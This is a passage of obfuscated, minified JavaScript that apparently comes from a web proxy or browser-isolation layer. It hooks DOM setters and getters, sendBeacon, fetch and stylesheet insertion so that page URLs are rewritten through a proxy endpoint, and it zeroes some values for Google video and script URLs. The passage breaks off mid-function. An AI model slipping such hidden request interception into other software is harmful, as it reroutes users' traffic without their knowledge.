VV=VV[zl(0xfb2)](Vc)?q3({'_window':V2,'protectUrlContext':V1,'html':VV}):zl(0x3b9)[zl(0x187)](fy,zl(0x105b))[zl(0x187)](Vc,zl(0x72e))[zl(0x187)]((0x0,fw['x'])()['id'],zl(0x625))+q3({'_window':V2,'protectUrlContext':V1,'html':VV}),fE['A'][zl(0xcdc)](V2)[zl(0xf00)][zl(0x740)][zl(0xb29)](this,VV);}}),J7(V2,YP(0x988),YP(0x82d),{'get':function(){const zg=YP;for(var VV=arguments[zg(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zg(0xcdc)](V2)[zg(0x8cb)][zg(0xcdc)][zg(0xb29)](this,...VN);return VO?fK(VO):VO;},'set':function(VV){const zU=YP;if(!VV)return fE['A'][zU(0xcdc)](V2)[zU(0x8cb)][zU(0x740)][zU(0xb29)](this,VV);for(var VN=arguments[zU(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zU(0xcdc)](V2)[zU(0x8cb)][zU(0x740)][zU(0xb29)](this,fM(V1,VV,fE['A'][zU(0xcdc)](V2)[zU(0x455)][zU(0xcdc)][zU(0x309)](V2[zU(0xa1f)])),...VB);}}),J7(V2,YP(0x988),YP(0x9d8),{'get':function(){const zx=YP;for(var VV=arguments[zx(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zx(0xcdc)](V2)[zx(0xaf7)][zx(0xcdc)][zx(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zx(0xa4a)]),VO;},'set':function(VV){const zy=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][zy(0x90d)],'baseUrl':fE['A'][zy(0xcdc)](V2)[zy(0x455)][zy(0xcdc)][zy(0x309)](V2[zy(0xa1f)]),'endpoint':f0['A'][zy(0xf96)]}));for(var VN=arguments[zy(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zy(0xcdc)](V2)[zy(0xaf7)][zy(0x740)][zy(0xb29)](this,VV,...VB);}}),J7(V2,YP(0x988),YP(0x1e3),{'get':function(){const zw=YP;for(var VV=arguments[zw(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][zw(0xcdc)](V2)[zw(0xd0a)][zw(0xcdc)][zw(0xb29)](this,...VN);return q2(VO);},'set':function(VV){const zM=YP;VV=q1({'protectUrlContext':V1,'srcset':VV,'endpoint':f0['A'][zM(0xf96)]});for(var VN=arguments[zM(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][zM(0xcdc)](V2)[zM(0xd0a)][zM(0x740)][zM(0xb29)](this,VV,...VB);}}),J7(V2,YP(0xa76),YP(0x265),{'get':function(){const zK=YP;for(var VV=arguments[zK(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][zK(0xcdc)](V2)[zK(0xa4f)][zK(0xcdc)][zK(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[zK(0xa4a)]),VO;},'set':function(VV){const zm=YP,VN=fE['A'][zm(0xcdc)](V2)[zm(0xc25)][zm(0xcdc)][zm(0xb29)](this),VB=fE['A'][zm(0xcdc)](V2)[zm(0x880)][zm(0xcdc)][zm(0xb29)](this),VO=zm(0x9cc)===VN||zm(0xfbf)===VN&&zm(0x432)===VB?f2['MN'][zm(0x7a0)]:zm(0xfbf)===VN&&zm(0x3fd)===VB?f2['MN'][zm(0x785)]:f2['MN'][zm(0x90d)];VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':VO,'baseUrl':fE['A'][zm(0xcdc)](V2)[zm(0x455)][zm(0xcdc)][zm(0x309)](V2[zm(0xa1f)]),'endpoint':f0['A'][zm(0xf96)]});for(var VA=arguments[zm(0xd20)],Vc=new Array(VA>0x1?VA-0x1:0x0),VR=0x1;VR<VA;VR++)Vc[VR-0x1]=arguments[VR];return fE['A'][zm(0xcdc)](V2)[zm(0xa4f)][zm(0x740)][zm(0xb29)](this,VV,...Vc);}}),J7(V2,YP(0xa76),'as',{'set':function(VV){const C0=YP;var VN;const VB=fE['A'][C0(0xcdc)](V2)[C0(0xb8d)][C0(0xb29)](this,C0(0x265)),VO=null===(VN=fE['A'][C0(0xcdc)](V2)[C0(0xb8d)][C0(0xb29)](this,C0(0xa1c)))||void 0x0===VN?void 0x0:VN[C0(0xb5d)]();for(var VA=arguments[C0(0xd20)],Vc=new Array(VA>0x1?VA-0x1:0x0),VR=0x1;VR<VA;VR++)Vc[VR-0x1]=arguments[VR];if(VB){const Vh=C0(0x9cc)===VO||C0(0xfbf)===VO&&C0(0x432)===VV?f2['MN'][C0(0x7a0)]:C0(0xfbf)===VO&&C0(0x3fd)===VV?f2['MN'][C0(0x785)]:f2['MN'][C0(0x90d)];fE['A'][C0(0xcdc)](V2)[C0(0xa4f)][C0(0x740)][C0(0xb29)](this,(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':Vh,'baseUrl':fE['A'][C0(0xcdc)](V2)[C0(0x455)][C0(0xcdc)][C0(0x309)](V2[C0(0xa1f)]),'endpoint':f0['A'][C0(0xf96)]}),...Vc);}return fE['A'][C0(0xcdc)](V2)[C0(0x880)][C0(0x740)][C0(0xb29)](this,VV,...Vc);}}),J7(V2,YP(0xa76),YP(0xa1c),{'set':function(VV){const C1=YP,VN=fE['A'][C1(0xcdc)](V2)[C1(0xb8d)][C1(0xb29)](this,C1(0x265)),VB=fE['A'][C1(0xcdc)](V2)[C1(0xb8d)][C1(0xb29)](this,'as');for(var VO=arguments[C1(0xd20)],VA=new Array(VO>0x1?VO-0x1:0x0),Vc=0x1;Vc<VO;Vc++)VA[Vc-0x1]=arguments[Vc];if(VN){const VR=C1(0x9cc)===VV||C1(0xfbf)===VV&&C1(0x432)===VB?f2['MN'][C1(0x7a0)]:C1(0xfbf)===VV&&C1(0x3fd)===VB?f2['MN'][C1(0x785)]:f2['MN'][C1(0x90d)];fE['A'][C1(0xcdc)](V2)[C1(0xa4f)][C1(0x740)][C1(0xb29)](this,(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VN,'kind':VR,'baseUrl':fE['A'][C1(0xcdc)](V2)[C1(0x455)][C1(0xcdc)][C1(0x309)](V2[C1(0xa1f)]),'endpoint':f0['A'][C1(0xf96)]}),...VA);}return fE['A'][C1(0xcdc)](V2)[C1(0xc25)][C1(0x740)][C1(0xb29)](this,VV,...VA);}}),J7(V2,YP(0xc07),YP(0x82d),{'get':function(){const C2=YP;for(var VV=arguments[C2(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][C2(0xcdc)](V2)[C2(0x2cf)][C2(0xcdc)][C2(0xb29)](this,...VN);return VO?fK(VO):VO;},'set':function(VV){const C3=YP;if(!VV)return fE['A'][C3(0xcdc)](V2)[C3(0x2cf)][C3(0x740)][C3(0xb29)](this,VV);for(var VN=arguments[C3(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][C3(0xcdc)](V2)[C3(0x2cf)][C3(0x740)][C3(0xb29)](this,fM(V1,VV,fE['A'][C3(0xcdc)](V2)[C3(0x455)][C3(0xcdc)][C3(0x309)](V2[C3(0xa1f)])),...VB);}}),J7(V2,YP(0xc07),YP(0x9d8),{'get':function(){const C4=YP;for(var VV=arguments[C4(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][C4(0xcdc)](V2)[C4(0xbbd)][C4(0xcdc)][C4(0x309)](this,VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[C4(0xa4a)]),VO;},'set':function(VV){const C5=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][C5(0x785)],'baseUrl':fE['A'][C5(0xcdc)](V2)[C5(0x455)][C5(0xcdc)][C5(0x309)](V2[C5(0xa1f)]),'endpoint':f0['A'][C5(0xf96)]}));for(var VN=arguments[C5(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][C5(0xcdc)](V2)[C5(0xbbd)][C5(0x740)][C5(0x309)](this,[VV,...VB]);}}),J7(V2,YP(0x41b),YP(0x664),{'get':function(){const C6=YP;for(var VV=arguments[C6(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][C6(0xcdc)](V2)[C6(0x412)][C6(0xcdc)][C6(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[C6(0xa4a)]),VO;},'set':function(VV){const C7=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][C7(0x90d)],'baseUrl':fE['A'][C7(0xcdc)](V2)[C7(0x455)][C7(0xcdc)][C7(0x309)](V2[C7(0xa1f)]),'endpoint':f0['A'][C7(0xf96)]}));for(var VN=arguments[C7(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][C7(0xcdc)](V2)[C7(0x412)][C7(0x740)][C7(0xb29)](this,VV,...VB);}}),J7(V2,YP(0x41b),YP(0x9d8),{'get':function(){const C8=YP;for(var VV,VN=arguments[C8(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];let VA=null!==(VV=fE['A'][C8(0xcdc)](V2)[C8(0x627)])&&void 0x0!==VV&&VV[C8(0xcdc)]?fE['A'][C8(0xcdc)](V2)[C8(0x627)][C8(0xcdc)][C8(0x309)](this,VB):fE['A'][C8(0xcdc)](V2)[C8(0xb8d)][C8(0xb29)](this,C8(0x9d8));return VA&&(0x0,f2['EW'])(VA)&&(VA=(0x0,f2['sH'])(VA)[C8(0xa4a)]),VA;},'set':function(VV){const C9=YP;var VN;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][C9(0x90d)],'baseUrl':fE['A'][C9(0xcdc)](V2)[C9(0x455)][C9(0xcdc)][C9(0x309)](V2[C9(0xa1f)]),'endpoint':f0['A'][C9(0xf96)]}));for(var VB=arguments[C9(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return null!==(VN=fE['A'][C9(0xcdc)](V2)[C9(0x627)])&&void 0x0!==VN&&VN[C9(0x740)]?fE['A'][C9(0xcdc)](V2)[C9(0x627)][C9(0x740)][C9(0x309)](this,[VV,...VO]):(fE['A'][C9(0xcdc)](V2)[C9(0x6d6)][C9(0xb29)](this,C9(0x9d8),VV),VV);}},()=>!0x0),J7(V2,YP(0x580),YP(0x9d8),{'get':function(){const Cf=YP;for(var VV,VN=arguments[Cf(0xd20)],VB=new Array(VN),VO=0x0;VO<VN;VO++)VB[VO]=arguments[VO];let VA=null!==(VV=fE['A'][Cf(0xcdc)](V2)[Cf(0xb90)])&&void 0x0!==VV&&VV[Cf(0xcdc)]?fE['A'][Cf(0xcdc)](V2)[Cf(0xb90)][Cf(0xcdc)][Cf(0x309)](this,VB):fE['A'][Cf(0xcdc)](V2)[Cf(0xb8d)][Cf(0xb29)](this,Cf(0x9d8));return VA&&(0x0,f2['EW'])(VA)&&(VA=(0x0,f2['sH'])(VA)[Cf(0xa4a)]),VA;},'set':function(VV){const Cq=YP;var VN;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][Cq(0x90d)],'baseUrl':fE['A'][Cq(0xcdc)](V2)[Cq(0x455)][Cq(0xcdc)][Cq(0x309)](V2[Cq(0xa1f)]),'endpoint':f0['A'][Cq(0xf96)]}));for(var VB=arguments[Cq(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return null!==(VN=fE['A'][Cq(0xcdc)](V2)[Cq(0xb90)])&&void 0x0!==VN&&VN[Cq(0x740)]?fE['A'][Cq(0xcdc)](V2)[Cq(0xb90)][Cq(0x740)][Cq(0x309)](this,[VV,...VO]):(fE['A'][Cq(0xcdc)](V2)[Cq(0x6d6)][Cq(0xb29)](this,Cq(0x9d8),VV),VV);}},()=>!0x0),J7(V2,YP(0x292),YP(0x9d8),{'get':function(){const CJ=YP;for(var VV=arguments[CJ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CJ(0xcdc)](V2)[CJ(0x665)]?fE['A'][CJ(0xcdc)](V2)[CJ(0x665)][CJ(0xcdc)][CJ(0x309)](this,VN):fE['A'][CJ(0xcdc)](V2)[CJ(0xb8d)][CJ(0xb29)](this,CJ(0x9d8));return VO&&(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[CJ(0xa4a)]),VO;},'set':function(VV){const CV=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][CV(0x90d)],'baseUrl':fE['A'][CV(0xcdc)](V2)[CV(0x455)][CV(0xcdc)][CV(0x309)](V2[CV(0xa1f)]),'endpoint':f0['A'][CV(0xf96)]}));for(var VN=arguments[CV(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][CV(0xcdc)](V2)[CV(0x665)]?fE['A'][CV(0xcdc)](V2)[CV(0x665)][CV(0x740)][CV(0x309)](this,[VV,...VB]):(fE['A'][CV(0xcdc)](V2)[CV(0x6d6)][CV(0xb29)](this,CV(0x9d8),VV),VV);}}),J7(V2,YP(0x292),YP(0x1e3),{'get':function(){const CN=YP;for(var VV=arguments[CN(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CN(0xcdc)](V2)[CN(0x70f)]?fE['A'][CN(0xcdc)](V2)[CN(0x70f)][CN(0xcdc)][CN(0x309)](this,VN):fE['A'][CN(0xcdc)](V2)[CN(0xb8d)][CN(0xb29)](this,CN(0x1e3));return VO&&(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[CN(0xa4a)]),VO;},'set':function(VV){const CB=YP;(0x0,f2['EW'])(VV)||(VV=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][CB(0x90d)],'baseUrl':fE['A'][CB(0xcdc)](V2)[CB(0x455)][CB(0xcdc)][CB(0x309)](V2[CB(0xa1f)]),'endpoint':f0['A'][CB(0xf96)]}));for(var VN=arguments[CB(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][CB(0xcdc)](V2)[CB(0x70f)]?fE['A'][CB(0xcdc)](V2)[CB(0x70f)][CB(0x740)][CB(0x309)](this,[VV,...VB]):(fE['A'][CB(0xcdc)](V2)[CB(0x6d6)][CB(0xb29)](this,CB(0x1e3),VV),VV);}}),J7(V2,YP(0x4a1),YP(0x312),{'get':function(){const CO=YP;for(var VV=arguments[CO(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CO(0xcdc)](V2)[CO(0xf3c)][CO(0xcdc)][CO(0x309)](this,VN);if(CO(0x5a2)==typeof VO){const VA=Array[CO(0xdf4)](VO[CO(0x621)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Vc=>Vc[0x0]);for(const Vc of VA||[])(0x0,f2['EW'])(Vc)&&(VO=fE['A'][CO(0xcdc)](V2)[CO(0x59a)][CO(0xb29)](VO,Vc,(0x0,f2['sH'])(Vc)[CO(0xa4a)]));}return VO;}},function(){const CA=YP;for(var VV=arguments[CA(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][CA(0xcdc)](V2)[CA(0xf3c)][CA(0xcdc)][CA(0x309)](this,VN);return CA(0x5a2)==typeof VO&&f2['ht'][CA(0xd25)](VA=>VO[CA(0xfb2)]('/'[CA(0x187)](VA,'/')));}),J7(V2,YP(0x4a1),YP(0xd6c),{'get':function(){const Cc=YP;try{if(Cc(0x4fc)===this[Cc(0x312)])return Cc(0x7dc);const VO=fE['A'][Cc(0xcdc)](V2)[Cc(0x91d)][Cc(0xcdc)][Cc(0xb29)](this);if((0x0,f2['EW'])(VO[Cc(0xab9)][Cc(0x265)])){const VA=(0x0,f2['sH'])(VO[Cc(0xab9)][Cc(0x265)])[Cc(0xa4a)];return new URL(VA)[Cc(0xd6c)];}}catch(Vc){}for(var VV=arguments[Cc(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][Cc(0xcdc)](V2)[Cc(0x9dd)][Cc(0xcdc)][Cc(0x309)](this,VN);}},function(){const CR=YP;if(CR(0x4fc)===this[CR(0x312)])return!0x0;try{const VV=fE['A'][CR(0xcdc)](V2)[CR(0x91d)][CR(0xcdc)][CR(0xb29)](this);return(0x0,f2['EW'])(VV[CR(0xab9)][CR(0x265)]);}catch(VN){}return!0x1;}),J6(V2,YP(0x6a8),YP(0xeb0),function(VV,VN){const Ch=YP;return VV=(0x0,f2['EW'])(VV)?VV:(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VV,'kind':f2['MN'][Ch(0x90d)],'baseUrl':fE['A'][Ch(0xcdc)](V2)[Ch(0x455)][Ch(0xcdc)][Ch(0x309)](V2[Ch(0xa1f)]),'endpoint':f0['A'][Ch(0xf96)]}),fE['A'][Ch(0xcdc)](V2)[Ch(0x8db)][Ch(0xb29)](V2,VV,{'method':Ch(0xf80),'keepalive':!0x0,'body':VN,'mode':Ch(0xc12)}),!0x0;},function(){const Ct=YP;return arguments[Ct(0xd20)]>0x0;}),J6(V2,YP(0xd35),YP(0x718),function(VV){const Cv=YP,VN=((()=>{const Cs=a3q;if(!(VV instanceof V2[Cs(0xaf0)]))return'';const VB=fE['A'][Cs(0xcdc)](V2)[Cs(0xe3e)][Cs(0xcdc)][Cs(0xb29)](VV);return(0x0,f1['_'])(VB)?(0x0,f1['ks'])(VB):VB;})());if(this instanceof V2[Cv(0xaf0)]&&Cv(0x432)===this[Cv(0xfe4)][Cv(0xb5d)]()&&VV instanceof V2[Cv(0x8c9)]){const VB=fE['A'][Cv(0xcdc)](V2)[Cv(0xfc4)][Cv(0xcdc)][Cv(0xb29)](VV);fE['A'][Cv(0xcdc)](V2)[Cv(0xfc4)][Cv(0x740)][Cv(0xb29)](VV,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VB}));}return VN&&void 0x0===V2[VN]&&(V2[VN]=VV),fE['A'][Cv(0xcdc)](V2)[Cv(0x71c)][Cv(0xb29)](this,VV);}),J6(V2,YP(0xd35),YP(0x7da),function(VV){const Cd=YP;for(var VN=arguments[Cd(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];if(this instanceof V2[Cd(0xaf0)]&&Cd(0x432)===this[Cd(0xfe4)][Cd(0xb5d)]()&&VV instanceof V2[Cd(0x8c9)]){const VA=fE['A'][Cd(0xcdc)](V2)[Cd(0xfc4)][Cd(0xcdc)][Cd(0xb29)](VV);return fE['A'][Cd(0xcdc)](V2)[Cd(0xfc4)][Cd(0x740)][Cd(0xb29)](VV,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VA})),fE['A'][Cd(0xcdc)](V2)[Cd(0x755)][Cd(0xb29)](this,VV,...VB);}return fE['A'][Cd(0xcdc)](V2)[Cd(0x755)][Cd(0xb29)](this,VV,...VB);}),J7(V2,YP(0xd35),YP(0x7f3),{'get':function(){const CE=YP;for(var VV=arguments[CE(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][CE(0xcdc)](V2)[CE(0xfc4)][CE(0xcdc)][CE(0xb29)](this,...VN);return this instanceof V2[CE(0xaf0)]&&CE(0x432)===this[CE(0xfe4)][CE(0xb5d)]()?(0x0,fi['sR'])(VO):VO;},'set':function(){const Ck=YP;let VV=arguments[Ck(0xd20)]<=0x0?void 0x0:arguments[0x0];return this instanceof V2[Ck(0xaf0)]&&Ck(0x432)===this[Ck(0xfe4)][Ck(0xb5d)]()&&(VV=(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VV})),fE['A'][Ck(0xcdc)](V2)[Ck(0xfc4)][Ck(0x740)][Ck(0xb29)](this,VV);}}),J7(V2,YP(0xd35),YP(0x1e9),{'get':function(){const Cu=YP;for(var VV=arguments[Cu(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Cu(0xcdc)](V2)[Cu(0x455)][Cu(0xcdc)][Cu(0x309)](this,...VN);return(0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[Cu(0xa4a)]:VO;}}),J7(V2,YP(0xa15),YP(0x610),{'get':function(){const CG=YP;for(var VV=arguments[CG(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CG(0xcdc)](V2)[CG(0x641)][CG(0xcdc)][CG(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)&&(VO=(0x0,f2['sH'])(VO)[CG(0xa4a)]),VO;}});const V6=[YP(0xdd1),YP(0x737),YP(0x584),YP(0xf8e),YP(0x460),YP(0xe8d),YP(0x5f8),YP(0xe57),YP(0x3c8),YP(0xe68),YP(0xb9b),YP(0xb77),YP(0x6cf),YP(0x701)][YP(0x734)](VV=>'.'+VV+'/');J7(V2,YP(0xbac),YP(0x46f),{'get':function(){const CW=YP;for(var VV=arguments[CW(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CW(0xcdc)](V2)[CW(0xc74)][CW(0xcdc)][CW(0xb29)](this,...VN),VA=fE['A'][CW(0xcdc)](V2)[CW(0x641)][CW(0xcdc)][CW(0xb29)](this,...VN);return(0x0,f2['EW'])(VA)&&(VA=(0x0,f2['sH'])(VA)[CW(0xa4a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[CW(0x398)](VA)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[CW(0x398)](VA)||V6[CW(0xd25)](Vc=>VA[CW(0xfb2)](Vc))||VA[CW(0x189)](CW(0xb5c))>=0x0)&&(VO=0x0),VO;}}),J7(V2,YP(0xbac),YP(0xdb9),{'get':function(){const CY=YP;for(var VV=arguments[CY(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];let VO=fE['A'][CY(0xcdc)](V2)[CY(0xe62)][CY(0xcdc)][CY(0xb29)](this,...VN),VA=fE['A'][CY(0xcdc)](V2)[CY(0x641)][CY(0xcdc)][CY(0xb29)](this,...VN);return(0x0,f2['EW'])(VA)&&(VA=(0x0,f2['sH'])(VA)[CY(0xa4a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[CY(0x398)](VA)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[CY(0x398)](VA)||V6[CY(0xd25)](Vc=>VA[CY(0xfb2)](Vc))||VA[CY(0x189)](CY(0xb5c))>=0x0)&&(VO=0x0),VO;}});const V7=[YP(0x6be),YP(0xedb),YP(0x6b1),YP(0xbc8)];J6(V2,YP(0x6fa),YP(0x398),function(VV){const CF=YP;return!!fJ(VV,new URL(f0['A'][CF(0xf96)])[CF(0x577)])||fE['A'][CF(0xcdc)](V2)[CF(0x3a7)][CF(0xb29)](this,VV);},function(VV){const Cz=YP;return Cz(0x473)!==this[Cz(0x41f)]&&Cz(0x5fb)!==this[Cz(0x41f)]&&!!V7[Cz(0xd25)](VN=>fJ(this[Cz(0x41f)],VN));}),J6(V2,YP(0x6fa),YP(0x5a5),function(VV){const CC=YP,VN=(0x0,f2['sH'])(VV)[CC(0xa4a)];return fE['A'][CC(0xcdc)](V2)[CC(0xb1b)][CC(0xb29)](this,VN);},function(VV){const CX=YP;return!(CX(0x5a2)!=typeof VV||!VV[CX(0x5f7)](CX(0x1058))&&!VV[CX(0x5f7)](CX(0xdd2))||!(0x0,f2['EW'])(VV));}),J7(V2,YP(0x3bf),YP(0xfbb),{'get':function(){const Ce=YP;for(var VV=arguments[Ce(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Ce(0xcdc)](V2)[Ce(0xa95)][Ce(0xcdc)][Ce(0xb29)](this,...VN);return(0x0,f2['EW'])(VO)?(0x0,f2['sH'])(VO)[Ce(0xa4a)]:VO;}}),J6(V2,YP(0x353),YP(0xff7),function(VV,VN){const CI=YP,VB=VV[CI(0x341)](),VO=((()=>{const CH=CI;if(VB[CH(0x5f7)](CH(0x1058))||VB[CH(0x5f7)](CH(0xdd2)))return(0x0,f2['EW'])(VB)?VB:(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][CH(0x90d)],'endpoint':f0['A'][CH(0xf96)]});{const VA=fE['A'][CH(0xcdc)](V2)[CH(0x455)][CH(0xcdc)][CH(0x309)](V2[CH(0xa1f)]);return(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][CH(0x90d)],'baseUrl':VA,'endpoint':f0['A'][CH(0xf96)]});}})());return fE['A'][CI(0xcdc)](V2)[CI(0xc0d)][CI(0xb29)](this,VO,VN);}),J6(V2,YP(0x9e5),YP(0x7c2),function(VV,VN){const CS=YP;try{const VB=new V2[(CS(0x971))](f0['A'][CS(0xf96)])[CS(0x577)];if(CS(0x19b)===VV[CS(0x341)]()&&'\x0a'===VN&&this[CS(0x9a2)](VB)&&(0x0,f2['EW'])(V2[CS(0xab9)][CS(0x265)])){const VO=new V2[(CS(0x971))]((0x0,f2['sH'])(V2[CS(0xab9)][CS(0x265)])[CS(0xa4a)]);if((CS(0x8ef)===VO[CS(0x577)]||CS(0xc79)===VO[CS(0x577)])&&VO[CS(0x1bc)][CS(0x5f7)](CS(0xe79))&&VO[CS(0x1bc)][CS(0x9a2)](CS(0x1059))){const VA=fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](this,VV,VN);return fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](VA,VB,VO[CS(0x577)]);}}}catch(Vc){return fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](this,VV,VN);}try{if((0x0,f2['EW'])(this)){const VR=(0x0,f2['sH'])(this)[CS(0xa4a)];return fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](VR,VV,VN);}return fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](this,VV,VN);}catch(Vh){return fE['A'][CS(0xcdc)](V2)[CS(0x59a)][CS(0xb29)](this,VV,VN);}},function(VV,VN){const CD=YP;try{if(CD(0x5a2)==typeof this&&(this[CD(0x5f7)](CD(0x1058))||this[CD(0x5f7)](CD(0xdd2)))&&f2['ht'][CD(0xd25)](VB=>fJ(this,'/'[CD(0x187)](VB,'/'))))return!0x0;if(CD(0x19b)===VV[CD(0x341)]()&&'\x0a'===VN&&CD(0x5a2)==typeof this&&this[CD(0x9a2)](new V2[(CD(0x971))](f0['A'][CD(0xf96)])[CD(0x577)]))return!0x0;}catch(VB){}return!0x1;},{'throwError':!0x1}),J6(V2,YP(0xeed),YP(0xa5d),async function(VV,VN){const Cr=YP;let VB,VO,VA;JJ(V2,VV)?{protectedInput:VB,originalUrl:VO,additionalHeaders:VA}=await JB(V2,V1,VV):{protectedInput:VB,originalUrl:VO,additionalHeaders:VA}=JV(V2,V1,VV);for(var Vc=arguments[Cr(0xd20)],VR=new Array(Vc>0x2?Vc-0x2:0x0),Vh=0x2;Vh<Vc;Vh++)VR[Vh-0x2]=arguments[Vh];if((V1[Cr(0xe3d)][Cr(0x9a2)](Cr(0x7e8))||V1[Cr(0xe3d)][Cr(0x9a2)](Cr(0x596)))&&(VO[Cr(0xfb2)](Cr(0x36c))||VO[Cr(0xfb2)](Cr(0x5b5)))){const {wnd:VE}=(function(){const CT=Cr;let Vk=V2,Vu=document;for(;Vk!==V2[CT(0x832)];)try{Vu=Vk[CT(0x84e)][CT(0xa1f)],Vk=Vk[CT(0x84e)][CT(0x6cb)];}catch(VG){break;}return{'wnd':Vk,'doc':Vu};}());if(V2!==VE)return VE[Cr(0xa5d)][Cr(0xb29)](VE,VO,VN,...VR);}VN=JO(VB,VN,VA);const Vs=V9(VO);if(Cr(0x685)===Vs||Cr(0x1033)===Vs){var Vv;const Vk=new URL(VO)[Cr(0x3c2)][Cr(0xcdc)](Cr(0xe46));!function(Vu,VG,VW,VY,VF){const Ca=Cr;ql(Vu,Ca(0xc63),(arguments[Ca(0xd20)]>0x5&&void 